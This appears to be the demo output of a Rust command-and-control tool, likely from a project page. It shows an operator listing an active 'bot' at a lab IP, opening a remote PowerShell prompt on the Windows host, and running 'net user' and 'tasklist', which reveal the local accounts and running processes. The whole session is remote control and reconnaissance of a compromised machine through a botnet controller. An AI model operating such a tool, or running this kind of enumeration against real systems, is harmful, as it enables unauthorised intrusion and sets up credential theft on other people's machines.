 root@ubuntu:/home/imam/Desktop/Rust/c2_cli/target/release# ./c2_cli
🔗> Maybe help:
bots
0: 192.168.158.128:49992 - Active
🔗> Maybe help:
interact
🔗> Enter bot number you want to interact or back menu(exit):
0
🔗Powershell Prompt>
net user
User accounts for \\DESKTOP-TFC4137
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
imam                     WDAGUtilityAccount
The command completed successfully.
🔗Powershell Prompt>
tasklist
Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0          8 K
System                           4 Services                   0      2,232 K
Registry                        92 Services                   0     32,604 K
smss.exe                       364 Services                   0        956 K
csrss.exe                      484 Services                   0      3,800 K
wininit.exe                    560 Services                   0      3,412 K
csrss.exe                      568 Console                    1      3,888 K
winlogon.exe                   656 Console                    1      7,748 K
services.exe                   696 Services                   0      7,488 K
lsass.exe                      716 Services                   0     15,236 K
svchost.exe                    824 Services                   0     24,692 K
fontdrvhost.exe                844 Services                   0      1,548 K
fontdrvhost.exe                852 Console                    1      2,792 K